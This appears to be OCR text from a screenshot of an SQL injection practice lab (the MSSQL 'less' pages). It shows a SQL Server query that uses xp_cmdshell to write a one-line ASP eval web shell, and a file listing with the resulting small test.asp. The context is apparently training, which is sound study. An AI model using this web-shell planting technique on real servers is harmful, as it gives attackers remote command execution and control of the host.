 SQLQuery2.sql - L...dministrator (61))*
exec master..xp_cmdshell 'echo ^<%eval request("cmd"
100 %
结果
消息
output
1 NULL
快速访问
桌面
下载
文档
图片
mssql-sqli-la
tools
WWW
此电脑
3D 对象
视频
图片
文档
下载
音乐
名称 修改日期 类型 大小
less-8.asp 2017/2/27 6:23 ASP 文件
less-9.asp 2017/2/27 6:23 ASP 文件
less-10.asp 2017/2/27 6:23 ASP 文件
less-11.asp 2017/2/27 6:23 ASP 文件
less-12.asp 2017/2/27 6:23 ASP 文件
less-13.asp 2017/2/27 6:23 ASP 文件
less-14.asp 2017/2/27 6:23 ASP 文件
less-15.asp 2017/2/27 6:23 ASP 文件
less-16.asp 2017/2/27 6:23 ASP 文件
less-17.asp 2017/2/27 6:23 ASP 文件
less-18.asp 2017/2/27 6:23 ASP 文件
less-19.asp 2017/2/27 6:23 ASP 文件
less-20.asp 2017/2/27 6:23 ASP 文件
README.md 2017/2/27 6:23 MD 文件
test.asp 2023/4/16 13:48 ASP 文件
web.config 2023/4/16 10:51 CONFIG 文件
30 个项目 选中 1 个项目 26 字节